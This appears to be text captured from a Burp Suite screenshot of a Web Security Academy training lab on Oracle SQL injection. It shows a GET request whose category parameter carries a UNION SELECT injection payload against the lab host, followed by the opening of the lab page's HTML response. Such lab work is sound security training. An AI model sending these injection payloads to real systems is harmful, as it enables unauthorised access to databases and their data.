 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+union+select+'a','a'+from+dual-- HTTP/2
2 Host: 0ac9008e03c239af85684b1c002c00f6.web-security-academy.net
3 Cookie: session=O85odbLTxQJGuCWsHFUOTlCBm37FsZhs
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac9008e03c239af85684b1c002c00f6.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8188
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search 0 highlights